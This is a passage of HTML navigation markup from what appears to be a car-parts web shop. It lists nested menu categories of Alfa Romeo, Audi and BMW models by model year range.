  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/46-147-01-09" title="147 (01-09)">147 (01-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2063-155" title="155">155</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2063"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2063">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1111-155-92-97" title="155 (92-97)">155 (92-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2064-156" title="156">156</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2064"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2064">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/48-156-97-03" title="156 (97-03)">156 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1154-156-03-05" title="156 (03-05)">156 (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2065-159" title="159">159</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2065"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2065">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1156-159-05-10" title="159 (05-10)">159 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2066-166" title="166">166</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2066"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2066">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/49-166-98-03" title="166 (98-03)">166 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1157-166-03-07" title="166 (03-07)">166 (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2067-brera" title="BRERA">BRERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2067"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2067">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1159-brera-05-10" title="BRERA (05-10)">BRERA (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2846-giulia" title="GIULIA">GIULIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2846"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2846">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2848-giulia-15-" title="GIULIA (15-)">GIULIA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2068-giulietta" title="GIULIETTA">GIULIETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2068"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2068">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1160-giulietta-10-20" title="GIULIETTA (10-20)">GIULIETTA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2069-gt" title="GT">GT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2069"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2069">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/548-gt-03-10" title="GT (03-10)">GT (03-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2071-gtv" title="GTV">GTV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2071"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2071">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1113-gtv-95-06" title="GTV (95-06)">GTV (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1114-gtv-spider-95-06" title="GTV SPIDER (95-06)">GTV SPIDER (95-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2070-mito" title="MITO">MITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2070"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2070">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/50-mito-08-" title="MITO (08-)">MITO (08-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/19-audi" title="AUDI">AUDI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar19">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1118-80" title="80">80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1118"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1118">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1164-80-84-86" title="80 (84-86)">80 (84-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1120-80-86-91" title="80 (86-91)">80 (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1119-80-91-95" title="80 (91-95)">80 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1122-80-cabrio-91-00" title="80 CABRIO (91-00)">80 CABRIO (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1121-80-coupe-89-96" title="80 COUPÉ (89-96)">80 COUPÉ (89-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1115-100" title="100">100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1116-100-43-76-82" title="100 43 (76-82)">100 43 (76-82)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1117-100-44-82-90" title="100 44 (82-90)">100 44 (82-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/663-100-90-94" title="100 (90-94)">100 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2057-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2057"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2057">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1163-200-83-91" title="200 (83-91)">200 (83-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2050-a1" title="A1">A1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2050"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2050">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1098-a1-10-15" title="A1 (10-15)">A1 (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2714-a1-15-18" title="A1 (15-18)">A1 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2715-a1-18-" title="A1 (18-)">A1 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2051-a2" title="A2">A2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2051"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2051">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1099-a2-99-05" title="A2 (99-05)">A2 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/63-a3" title="A3">A3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar63"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar63">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/74-a3-8l-96-00" title="A3 8L (96-00)">A3 8L (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/75-a3-8l-00-03" title="A3 8L (00-03)">A3 8L (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/76-a3-8p-03-08" title="A3 8P (03-08)">A3 8P (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/77-a3-8pa-sportback-03-08" title="A3 8PA SPORTBACK (03-08)">A3 8PA SPORTBACK (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2516-a3-8pa-sportback-08-12" title="A3 8PA SPORTBACK (08-12)">A3 8PA SPORTBACK (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1153-a3-8p-08-12" title="A3 8P (08-12)">A3 8P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1879-a3-8v-12-16" title="A3 8V (12-16)">A3 8V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2647-a3-8v-16-20" title="A3 8V (16-20)">A3 8V (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2724-a3-8y-20-" title="A3 8Y (20-)">A3 8Y (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/64-a4" title="A4">A4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar64"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar64">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/85-a4-b5-94-98" title="A4 B5 (94-98)">A4 B5 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2549-a4-b5-99-00" title="A4 B5 (99-00)">A4 B5 (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/86-a4-b6-00-04" title="A4 B6 (00-04)">A4 B6 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/88-a4-b7-04-07" title="A4 B7 (04-07)">A4 B7 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/90-a4-b8-07-11" title="A4 B8 (07-11)">A4 B8 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1880-a4-b85-11-15" title="A4 B8.5 (11-15)">A4 B8.5 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2510-a4-b9-15-19" title="A4 B9 (15-19 )">A4 B9 (15-19 )</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2725-a4-b9-19-" title="A4 B9 (19-)">A4 B9 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2037-a5" title="A5">A5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2037"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2037">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/65-a5-07-12" title="A5 (07-12)">A5 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2038-a5-12-16" title="A5 (12-16)">A5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2500-a5-16-19" title="A5 (16-19)">A5 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2723-a5-20-" title="A5 (20-)">A5 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/66-a6" title="A6">A6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar66"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar66">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1004-a6-c4-94-97" title="A6 C4 (94-97)">A6 C4 (94-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1097-a6-c5-4b-97-01" title="A6 C5 4B (97-01)">A6 C5 4B (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/96-a6-c5-4b-01-04" title="A6 C5 4B (01-04)">A6 C5 4B (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/97-a6-c6-4f-04-08" title="A6 C6 4F (04-08)">A6 C6 4F (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1167-a6-c6-4f-08-11" title="A6 C6 4F (08-11)">A6 C6 4F (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1881-a6-c7-4g-11-14" title="A6 C7 4G (11-14)">A6 C7 4G (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2596-a6-c7-4g-15-18" title="A6 C7 4G (15-18)">A6 C7 4G (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2645-a6-c8-f2-18-" title="A6 C8 F2 (18-)">A6 C8 F2 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2052-a7" title="A7">A7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2052"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2052">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/73-a7-10-14" title="A7 (10-14)">A7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2597-a7-14-17" title="A7 (14-17)">A7 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2717-a7-18-" title="A7 (18-)">A7 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2053-a8" title="A8">A8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2053"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2053">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/672-a8-94-02" title="A8 (94-02)">A8 (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2751-a8-02-09" title="A8 (02-09)">A8 (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2753-a8-09-17" title="A8 (09-17)">A8 (09-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2501-q2" title="Q2">Q2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2501"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2501">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2502-q2-16-" title="Q2 (16-)">Q2 (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2054-q3" title="Q3">Q3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2054"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2054">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/673-q3-11-19" title="Q3 (11-19)">Q3 (11-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2716-q3-19-" title="Q3 (19-)">Q3 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2055-q5" title="Q5">Q5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2055"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2055">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/674-q5-08-11" title="Q5 (08-11)">Q5 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2636-q5-12-16" title="Q5 (12-16)">Q5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2705-q5-17-20" title="Q5 (17-20)">Q5 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2056-q7" title="Q7">Q7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2056"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2056">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/70-q7-05-09" title="Q7 (05-09)">Q7 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2503-q7-09-15" title="Q7 (09-15)">Q7 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2550-q7-15-19" title="Q7 (15-19)">Q7 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2749-q8" title="Q8">Q8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2750-q8-18-" title="Q8 (18-)">Q8 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1005-tt" title="TT">TT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1005"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1005">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/71-tt-98-05" title="TT (98-05)">TT (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1006-tt-06-14" title="TT (06-14)">TT (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2551-tt-14-18" title="TT (14-18)">TT (14-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/20-bmw" title="BMW">BMW</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar20"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar20">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/150-serie-1" title="SÉRIE 1">SÉRIE 1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/152-e81-e87-04-11" title="E81- E87 (04-11)">E81- E87 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1100-e82-coupe-06-13" title="E82 COUPÉ (06-13)">E82 COUPÉ (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1101-e88-cabrio-07-13" title="E88 CABRIO (07-13)">E88 CABRIO (07-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1753-f20-f21-11-15" title="F20 / F21 (11-15)">F20 / F21 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2525-f20-f21-lci-15-19" title="F20 / F21 LCI (15-19)">F20 / F21 LCI (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2643-f40-19" title="F40 (19-)">F40 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2454-serie-2" title="SÉRIE 2">SÉRIE 2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2455-f22-f23-14-21" title="F22 / F23 (14-21)">F22 / F23 (14-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2552-f45-f46-15-19" title="F45 / F46 (15-19)">F45 / F46 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2637-f44-20-24" title="F44 (20-24)">F44 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2781-f87-16-21" title="F87 (16-21)">F87 (16-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2796-g42-22-24" title="G42 (22-24)">G42 (22-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/151-serie-3" title="SÉRIE 3">SÉRIE 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1123-e21-75-83" title="E21 (75-83)">E21 (75-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/155-e30-82-94" title="E30 (82-94)">E30 (82-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/158-e36" title="E36">E36</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar158">
